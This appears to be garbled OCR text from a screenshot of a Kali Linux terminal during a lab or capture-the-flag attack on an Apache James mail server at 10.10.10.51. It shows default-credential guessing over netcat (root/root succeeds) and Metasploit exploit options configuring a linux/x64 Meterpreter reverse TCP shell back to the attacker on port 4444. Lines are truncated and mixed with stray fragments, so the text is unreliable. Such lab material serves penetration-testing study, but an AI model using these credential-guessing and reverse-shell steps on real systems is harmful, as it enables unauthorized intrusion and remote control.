 (kali㉿kali)-[~]
$ nc 10.10.10.51 4555
1 ✕
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
mailadmin
Password:
password
Login failed for mailadmin
Login id:
mailadmin
Password:
password
Login failed for mailadmin
Login id:
root
Password:
root
Top Si
@amazo
POP3PORT 110 no Port for POP3 Apache James Service
RHOSTS 10.10.10.51 yes The target host(s), see https://github.c
RPORT 4445 yes The target port (TCP)
SRVHOST 10.10.14.2 yes The local host or network interface to l
0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
URIPATH no The URI to use for this exploit (default
USERNAME root yes Root username for James remote administr
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST tun0 yes The listen address (an interface may be spec
LPORT 4444 yes The listen port